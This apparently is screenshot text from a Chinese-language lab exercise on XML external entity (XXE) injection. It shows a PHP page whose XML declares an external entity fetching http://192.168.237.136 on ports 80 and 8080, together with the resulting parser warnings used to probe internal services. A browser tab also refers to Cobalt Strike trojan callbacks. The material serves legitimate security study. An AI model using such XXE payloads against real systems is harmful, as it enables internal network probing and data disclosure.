 192.168.237.136/file.php
CS木马的几种上线方...
其他书
Warning: simplexml_load_string(): http://192.168.237.136:80:1: parser error : StartTag: invalid element name in C:\phpstudy\PHPTutorial\WWW\file.php on line 10
Warning: simplexml_load_string(): <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"> in C:\phpstudy\PHPTutorial\WWW\file.php on line 10
Warning: simplexml_load_string(): ^ in C:\phpstudy\PHPTutorial\WWW\file.php on line 10
Warning: simplexml_load_string(): Entity: line 5: parser error : Entity 'f' failed to parse in C:\phpstudy\PHPTutorial\WWW\file.php on line 10
Warning: simplexml_load_string(): <x>&f;</x> in C:\phpstudy\PHPTutorial\WWW\file.php on line 10
Warning: simplexml_load_string(): ^ in C:\phpstudy\PHPTutorial\WWW\file.php on line 10
file.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$xml = <<<EOF
<?xml version = "1.0"?>
<!DOCTYPE any [
<!ENTITY f SYSTEM "http://192.168.237.136:80">
]>
<x>&f;</x>
EOF;
$data = simplexml_load_string($xml);
echo "$data";
?>
192.168.237.136/file.php
CS木马的几种上线方...
其他书
Warning: simplexml_load_string(http://192.168.237.136:8080): in C:\phpstudy\PHPTutorial\WWW\file.php on line 10
Warning: simplexml_load_string(): I/O warning : failed to load external entity "http://192.168.237.136:8080" in C:\phpstudy\PHPTutorial\WWW\file.php on line 10